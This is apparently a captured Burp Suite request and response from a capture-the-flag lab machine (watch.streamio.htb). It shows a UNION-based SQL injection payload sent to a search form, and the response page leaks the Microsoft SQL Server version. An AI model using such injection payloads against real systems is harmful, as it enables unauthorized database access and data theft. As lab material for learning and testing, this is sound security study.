 Request
Pretty Raw Hex \n
1 POST /search.php HTTP/2
2 Host: watch.streamio.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: https://watch.streamio.htb/search.php
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 41
10 Origin: https://watch.streamio.htb
11 Upgrade-Insecure-Requests: 1
12 Te: trailers
13
14 q='+UNION+SELECT+1,@@version,3,4,5,6+--+-
Response
Pretty Raw Hex Render \n
33 <button type="submit" class="btn btn-primary">
Search
</button>
34 </div>
35 </form>
36 <br>
<br>
37 <div>
38 <div class="d-flex movie align-items-end">
39 <div class="mr-auto p-2">
40 <h5 class="p-2">
Microsoft SQL Server 2019 (RTM) - 15.0.2000.5 (X64)
41 Sep 24 2019 13:48:23
42 Copyright (C) 2019 Microsoft Corporation
43 Express Edition (64-bit) on Windows Server 2019 Standard 10.0 <X64>
(Build 17763: ) (Hypervisor)
44 </h5>
45 </div>
46 <div class="ms-auto p-2">
47 <span class="">
3
</span>
48 <button class="btn btn-dark" onclick="unavailable();">
Watch
</button>
49 </div>